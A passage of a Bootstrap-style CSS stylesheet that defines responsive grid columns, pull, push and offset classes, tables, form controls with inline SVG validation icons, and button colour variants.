    max-width: 41.66667%
}

.col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-6,
.col-7 {
    -webkit-box-flex: 0
}

.col-7 {
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%
}

.col-8 {
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%
}

.col-8,
.col-9 {
    -webkit-box-flex: 0
}

.col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%
}

.col-10,
.col-11 {
    -webkit-box-flex: 0
}

.col-11 {
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.pull-0 {
    right: auto
}

.pull-1 {
    right: 8.33333%
}

.pull-2 {
    right: 16.66667%
}

.pull-3 {
    right: 25%
}

.pull-4 {
    right: 33.33333%
}

.pull-5 {
    right: 41.66667%
}

.pull-6 {
    right: 50%
}

.pull-7 {
    right: 58.33333%
}

.pull-8 {
    right: 66.66667%
}

.pull-9 {
    right: 75%
}

.pull-10 {
    right: 83.33333%
}

.pull-11 {
    right: 91.66667%
}

.pull-12 {
    right: 100%
}

.push-0 {
    left: auto
}

.push-1 {
    left: 8.33333%
}

.push-2 {
    left: 16.66667%
}

.push-3 {
    left: 25%
}

.push-4 {
    left: 33.33333%
}

.push-5 {
    left: 41.66667%
}

.push-6 {
    left: 50%
}

.push-7 {
    left: 58.33333%
}

.push-8 {
    left: 66.66667%
}

.push-9 {
    left: 75%
}

.push-10 {
    left: 83.33333%
}

.push-11 {
    left: 91.66667%
}

.push-12 {
    left: 100%
}

.offset-1 {
    margin-left: 8.33333%
}

.offset-2 {
    margin-left: 16.66667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333%
}

.offset-5 {
    margin-left: 41.66667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333%
}

.offset-8 {
    margin-left: 66.66667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333%
}

.offset-11 {
    margin-left: 91.66667%
}

@media (min-width:480px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto
    }

    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .pull-sm-0 {
        right: auto
    }

    .pull-sm-1 {
        right: 8.33333%
    }

    .pull-sm-2 {
        right: 16.66667%
    }

    .pull-sm-3 {
        right: 25%
    }

    .pull-sm-4 {
        right: 33.33333%
    }

    .pull-sm-5 {
        right: 41.66667%
    }

    .pull-sm-6 {
        right: 50%
    }

    .pull-sm-7 {
        right: 58.33333%
    }

    .pull-sm-8 {
        right: 66.66667%
    }

    .pull-sm-9 {
        right: 75%
    }

    .pull-sm-10 {
        right: 83.33333%
    }

    .pull-sm-11 {
        right: 91.66667%
    }

    .pull-sm-12 {
        right: 100%
    }

    .push-sm-0 {
        left: auto
    }

    .push-sm-1 {
        left: 8.33333%
    }

    .push-sm-2 {
        left: 16.66667%
    }

    .push-sm-3 {
        left: 25%
    }

    .push-sm-4 {
        left: 33.33333%
    }

    .push-sm-5 {
        left: 41.66667%
    }

    .push-sm-6 {
        left: 50%
    }

    .push-sm-7 {
        left: 58.33333%
    }

    .push-sm-8 {
        left: 66.66667%
    }

    .push-sm-9 {
        left: 75%
    }

    .push-sm-10 {
        left: 83.33333%
    }

    .push-sm-11 {
        left: 91.66667%
    }

    .push-sm-12 {
        left: 100%
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.33333%
    }

    .offset-sm-2 {
        margin-left: 16.66667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.33333%
    }

    .offset-sm-5 {
        margin-left: 41.66667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.33333%
    }

    .offset-sm-8 {
        margin-left: 66.66667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.33333%
    }

    .offset-sm-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto
    }

    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .pull-md-0 {
        right: auto
    }

    .pull-md-1 {
        right: 8.33333%
    }

    .pull-md-2 {
        right: 16.66667%
    }

    .pull-md-3 {
        right: 25%
    }

    .pull-md-4 {
        right: 33.33333%
    }

    .pull-md-5 {
        right: 41.66667%
    }

    .pull-md-6 {
        right: 50%
    }

    .pull-md-7 {
        right: 58.33333%
    }

    .pull-md-8 {
        right: 66.66667%
    }

    .pull-md-9 {
        right: 75%
    }

    .pull-md-10 {
        right: 83.33333%
    }

    .pull-md-11 {
        right: 91.66667%
    }

    .pull-md-12 {
        right: 100%
    }

    .push-md-0 {
        left: auto
    }

    .push-md-1 {
        left: 8.33333%
    }

    .push-md-2 {
        left: 16.66667%
    }

    .push-md-3 {
        left: 25%
    }

    .push-md-4 {
        left: 33.33333%
    }

    .push-md-5 {
        left: 41.66667%
    }

    .push-md-6 {
        left: 50%
    }

    .push-md-7 {
        left: 58.33333%
    }

    .push-md-8 {
        left: 66.66667%
    }

    .push-md-9 {
        left: 75%
    }

    .push-md-10 {
        left: 83.33333%
    }

    .push-md-11 {
        left: 91.66667%
    }

    .push-md-12 {
        left: 100%
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.33333%
    }

    .offset-md-2 {
        margin-left: 16.66667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.33333%
    }

    .offset-md-5 {
        margin-left: 41.66667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.33333%
    }

    .offset-md-8 {
        margin-left: 66.66667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.33333%
    }

    .offset-md-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto
    }

    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .pull-lg-0 {
        right: auto
    }

    .pull-lg-1 {
        right: 8.33333%
    }

    .pull-lg-2 {
        right: 16.66667%
    }

    .pull-lg-3 {
        right: 25%
    }

    .pull-lg-4 {
        right: 33.33333%
    }

    .pull-lg-5 {
        right: 41.66667%
    }

    .pull-lg-6 {
        right: 50%
    }

    .pull-lg-7 {
        right: 58.33333%
    }

    .pull-lg-8 {
        right: 66.66667%
    }

    .pull-lg-9 {
        right: 75%
    }

    .pull-lg-10 {
        right: 83.33333%
    }

    .pull-lg-11 {
        right: 91.66667%
    }

    .pull-lg-12 {
        right: 100%
    }

    .push-lg-0 {
        left: auto
    }

    .push-lg-1 {
        left: 8.33333%
    }

    .push-lg-2 {
        left: 16.66667%
    }

    .push-lg-3 {
        left: 25%
    }

    .push-lg-4 {
        left: 33.33333%
    }

    .push-lg-5 {
        left: 41.66667%
    }

    .push-lg-6 {
        left: 50%
    }

    .push-lg-7 {
        left: 58.33333%
    }

    .push-lg-8 {
        left: 66.66667%
    }

    .push-lg-9 {
        left: 75%
    }

    .push-lg-10 {
        left: 83.33333%
    }

    .push-lg-11 {
        left: 91.66667%
    }

    .push-lg-12 {
        left: 100%
    }

    .offset-lg-0 {
        margin-left: 0
    }

    .offset-lg-1 {
        margin-left: 8.33333%
    }

    .offset-lg-2 {
        margin-left: 16.66667%
    }

    .offset-lg-3 {
        margin-left: 25%
    }

    .offset-lg-4 {
        margin-left: 33.33333%
    }

    .offset-lg-5 {
        margin-left: 41.66667%
    }

    .offset-lg-6 {
        margin-left: 50%
    }

    .offset-lg-7 {
        margin-left: 58.33333%
    }

    .offset-lg-8 {
        margin-left: 66.66667%
    }

    .offset-lg-9 {
        margin-left: 75%
    }

    .offset-lg-10 {
        margin-left: 83.33333%
    }

    .offset-lg-11 {
        margin-left: 91.66667%
    }
}

.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 1rem
}

.table td,
.table th {
    padding: .75rem;
    vertical-align: top;
    border-top: 1px solid #f6f6f6
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #f6f6f6
}

.table tbody+tbody {
    border-top: 2px solid #f6f6f6
}

.table .table {
    background-color: #fff
}

.table-sm td,
.table-sm th {
    padding: .3rem
}

.table-bordered,
.table-bordered td,
.table-bordered th {
    border: 1px solid #f6f6f6
}

.table-bordered thead td,
.table-bordered thead th {
    border-bottom-width: 2px
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, .05)
}

.table-active,
.table-active>td,
.table-active>th,
.table-hover .table-active:hover,
.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th,
.table-hover tbody tr:hover {
    background-color: rgba(0, 0, 0, .075)
}

.table-success,
.table-success>td,
.table-success>th {
    background-color: #dff0d8
}

.table-hover .table-success:hover,
.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
    background-color: #d0e9c6
}

.table-info,
.table-info>td,
.table-info>th {
    background-color: #d9edf7
}

.table-hover .table-info:hover,
.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
    background-color: #c4e3f3
}

.table-warning,
.table-warning>td,
.table-warning>th {
    background-color: #fcf8e3
}

.table-hover .table-warning:hover,
.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
    background-color: #faf2cc
}

.table-danger,
.table-danger>td,
.table-danger>th {
    background-color: #f2dede
}

.table-hover .table-danger:hover,
.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
    background-color: #ebcccc
}

.thead-inverse th {
    color: #fff;
    background-color: #878787
}

.thead-default th {
    color: #acaaa6;
    background-color: #f6f6f6
}

.table-inverse {
    color: #fff;
    background-color: #878787
}

.table-inverse td,
.table-inverse th,
.table-inverse thead th {
    border-color: #fff
}

.table-inverse.table-bordered {
    border: 0
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

.table-responsive.table-bordered {
    border: 0
}

.form-control {
    display: block;
    width: 100%;
    padding: .5rem .75rem;
    font-size: 1rem;
    line-height: 1.25;
    color: #acaaa6;
    background-color: #fff;
    background-image: none;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem;
    -webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0
}

.form-control:focus {
    color: #acaaa6;
    background-color: #fff;
    outline: none
}

.form-control::-webkit-input-placeholder {
    color: #ebebeb;
    opacity: 1
}

.form-control:-ms-input-placeholder {
    color: #ebebeb;
    opacity: 1
}

.form-control::placeholder {
    color: #ebebeb;
    opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
    background-color: #f6f6f6;
    opacity: 1
}

.form-control:disabled {
    cursor: not-allowed
}

select.form-control:not([size]):not([multiple]) {
    height: calc(2.25rem + 2px)
}

select.form-control:focus::-ms-value {
    color: #acaaa6;
    background-color: #fff
}

.form-control-file,
.form-control-range {
    display: block
}

.col-form-label {
    padding-top: calc(.5rem - 1px * 2);
    padding-bottom: calc(.5rem - 1px * 2);
    margin-bottom: 0
}

.col-form-label-lg {
    padding-top: calc(.75rem - 1px * 2);
    padding-bottom: calc(.75rem - 1px * 2);
    font-size: 1.25rem
}

.col-form-label-sm {
    padding-top: calc(.25rem - 1px * 2);
    padding-bottom: calc(.25rem - 1px * 2);
    font-size: .875rem
}

.col-form-legend {
    font-size: 1rem
}

.col-form-legend,
.form-control-static {
    padding-top: .5rem;
    padding-bottom: .5rem;
    margin-bottom: 0
}

.form-control-static {
    line-height: 1.25;
    border: solid transparent;
    border-width: 1px 0
}

.form-control-static.form-control-lg,
.form-control-static.form-control-sm,
.input-group-lg>.form-control-static.form-control,
.input-group-lg>.form-control-static.input-group-addon,
.input-group-lg>.input-group-btn>.form-control-static.btn,
.input-group-sm>.form-control-static.form-control,
.input-group-sm>.form-control-static.input-group-addon,
.input-group-sm>.input-group-btn>.form-control-static.btn {
    padding-right: 0;
    padding-left: 0
}

.form-control-sm,
.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
    padding: .25rem .5rem;
    font-size: .875rem;
    border-radius: .2rem
}

.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),
.input-group-sm>select.form-control:not([size]):not([multiple]),
.input-group-sm>select.input-group-addon:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
    height: 1.8125rem
}

.form-control-lg,
.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
    padding: .75rem 1.5rem;
    font-size: 1.25rem;
    border-radius: .3rem
}

.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),
.input-group-lg>select.form-control:not([size]):not([multiple]),
.input-group-lg>select.input-group-addon:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
    height: 3.16667rem
}

.form-group {
    margin-bottom: 1rem
}

.form-text {
    display: block;
    margin-top: .25rem
}

.form-check {
    position: relative;
    display: block;
    margin-bottom: .5rem
}

.form-check.disabled .form-check-label {
    color: #acaaa6;
    cursor: not-allowed
}

.form-check-label {
    padding-left: 1.25rem;
    margin-bottom: 0;
    cursor: pointer
}

.form-check-input {
    position: absolute;
    margin-top: .25rem;
    margin-left: -1.25rem
}

.form-check-input:only-child {
    position: static
}

.form-check-inline {
    display: inline-block
}

.form-check-inline .form-check-label {
    vertical-align: middle
}

.form-check-inline+.form-check-inline {
    margin-left: .75rem
}

.form-control-feedback {
    margin-top: .25rem
}

.form-control-danger,
.form-control-success,
.form-control-warning {
    padding-right: 2.25rem;
    background-repeat: no-repeat;
    background-position: center right .5625rem;
    background-size: 1.125rem 1.125rem
}

.has-success .col-form-label,
.has-success .custom-control,
.has-success .form-check-label,
.has-success .form-control-feedback,
.has-success .form-control-label {
    color: #4cbb6c
}

.has-success .form-control {
    border-color: #4cbb6c
}

.has-success .input-group-addon {
    color: #4cbb6c;
    border-color: #4cbb6c;
    background-color: #e0f3e5
}

.has-success .form-control-success {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%234cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")
}

.has-warning .col-form-label,
.has-warning .custom-control,
.has-warning .form-check-label,
.has-warning .form-control-feedback,
.has-warning .form-control-label {
    color: #ff9a52
}

.has-warning .form-control {
    border-color: #ff9a52
}

.has-warning .input-group-addon {
    color: #ff9a52;
    border-color: #ff9a52;
    background-color: #fff
}

.has-warning .form-control-warning {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")
}

.has-danger .col-form-label,
.has-danger .custom-control,
.has-danger .form-check-label,
.has-danger .form-control-feedback,
.has-danger .form-control-label {
    color: #ff4c4c
}

.has-danger .form-control {
    border-color: #ff4c4c
}

.has-danger .input-group-addon {
    color: #ff4c4c;
    border-color: #ff4c4c;
    background-color: #fff
}

.has-danger .form-control-danger {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")
}

.form-inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.form-inline .form-check {
    width: 100%
}

@media (min-width:480px) {
    .form-inline label {
        -ms-flex-align: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .form-inline .form-group,
    .form-inline label {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        align-items: center;
        margin-bottom: 0
    }

    .form-inline .form-group {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -ms-flex-align: center
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }

    .form-inline .form-control-static {
        display: inline-block
    }

    .form-inline .input-group {
        width: auto
    }

    .form-inline .form-control-label {
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .form-check {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: auto;
        margin-top: 0;
        margin-bottom: 0
    }

    .form-inline .form-check-label {
        padding-left: 0
    }

    .form-inline .form-check-input {
        position: relative;
        margin-top: 0;
        margin-right: .25rem;
        margin-left: 0
    }

    .form-inline .custom-control {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-left: 0
    }

    .form-inline .custom-control-indicator {
        position: static;
        display: inline-block;
        margin-right: .25rem;
        vertical-align: text-bottom
    }

    .form-inline .has-feedback .form-control-feedback {
        top: 0
    }
}

.btn {
    display: inline-block;
    font-weight: 400;
    line-height: 1.25;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .5rem 1rem;
    font-size: 1rem;
    border-radius: .25rem;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.btn:focus,
.btn:hover {
    text-decoration: none
}

.btn.focus,
.btn:focus {
    outline: 0;
    -webkit-box-shadow: 0 0 0 2px rgba(47, 181, 210, .25);
    box-shadow: 0 0 0 2px rgba(47, 181, 210, .25)
}

.btn.disabled,
.btn:disabled {
    cursor: not-allowed;
    opacity: .65
}

.btn.active,
.btn:active {
    background-image: none
}

a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none
}

.btn-primary {
    color: #fff;
    background-color: #444;
    border-color: #444
}

.btn-primary:hover {
    color: #fff;
    background-color: #2b2b2b;
    border-color: #252525
}

.btn-primary.focus,
.btn-primary:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(68, 68, 68, .5);
    box-shadow: 0 0 0 2px rgba(68, 68, 68, .5)
}

.btn-primary.disabled,
.btn-primary:disabled {
    background-color: #444;
    border-color: #444
}

.btn-primary.active,
.btn-primary:active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #2b2b2b;
    background-image: none;
    border-color: #252525
}

.btn-secondary {
    color: #878787;
    background-color: #fff;
    border-color: #ccc
}

.btn-secondary:hover {
    color: #878787;
    background-color: #e6e6e6;
    border-color: #adadad
}

.btn-secondary.focus,
.btn-secondary:focus {
    -webkit-box-shadow: 0 0 0 2px hsla(0, 0%, 80%, .5);
    box-shadow: 0 0 0 2px hsla(0, 0%, 80%, .5)
}

.btn-secondary.disabled,
.btn-secondary:disabled {
    background-color: #fff;
    border-color: #ccc
}

.btn-secondary.active,
.btn-secondary:active,
.show>.btn-secondary.dropdown-toggle {
    color: #878787;
    background-color: #e6e6e6;
    background-image: none;
    border-color: #adadad
}

.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de
}

.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2
}

.btn-info.focus,
.btn-info:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(91, 192, 222, .5);
    box-shadow: 0 0 0 2px rgba(91, 192, 222, .5)
}

.btn-info.disabled,
.btn-info:disabled {
    background-color: #5bc0de;
    border-color: #5bc0de
}

.btn-info.active,
.btn-info:active,
.show>.btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    background-image: none;
    border-color: #2aabd2
}

.btn-success {
    color: #fff;
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.btn-success:hover {
    color: #fff;
    background-color: #3a9a56;
    border-color: #389252
}

.btn-success.focus,
.btn-success:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(76, 187, 108, .5);
    box-shadow: 0 0 0 2px rgba(76, 187, 108, .5)
}

.btn-success.disabled,
.btn-success:disabled {
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.btn-success.active,
.btn-success:active,
.show>.btn-success.dropdown-toggle {
    color: #fff;
    background-color: #3a9a56;
    background-image: none;
    border-color: #389252
}

.btn-warning {
    color: #fff;
    background-color: #ff9a52;
    border-color: #ff9a52
}

.btn-warning:hover {
    color: #fff;
    background-color: #ff7c1f;
    border-color: #ff7615
}

.btn-warning.focus,
.btn-warning:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 154, 82, .5);
    box-shadow: 0 0 0 2px rgba(255, 154, 82, .5)
}

.btn-warning.disabled,
.btn-warning:disabled {
    background-color: #ff9a52;
    border-color: #ff9a52
}

.btn-warning.active,
.btn-warning:active,
.show>.btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ff7c1f;
    background-image: none;
    border-color: #ff7615
}

.btn-danger {
    color: #fff;
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.btn-danger:hover {
    color: #fff;
    background-color: #ff1919;
    border-color: #ff0f0f
}

.btn-danger.focus,
.btn-danger:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 76, 76, .5);
    box-shadow: 0 0 0 2px rgba(255, 76, 76, .5)
}

.btn-danger.disabled,
.btn-danger:disabled {
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.btn-danger.active,
.btn-danger:active,
.show>.btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #ff1919;
    background-image: none;
    border-color: #ff0f0f
}

.btn-outline-primary {
    color: #444;
    background-image: none;
    background-color: transparent;
    border-color: #444
}

.btn-outline-primary:hover {
    color: #fff;
    background-color: #444;
    border-color: #444
}

.btn-outline-primary.focus,
.btn-outline-primary:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(68, 68, 68, .5);
    box-shadow: 0 0 0 2px rgba(68, 68, 68, .5)
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
    color: #444;
    background-color: transparent
}

.btn-outline-primary.active,
.btn-outline-primary:active,
.show>.btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #444;
    border-color: #444
}

.btn-outline-secondary {
    color: #ccc;
    background-image: none;
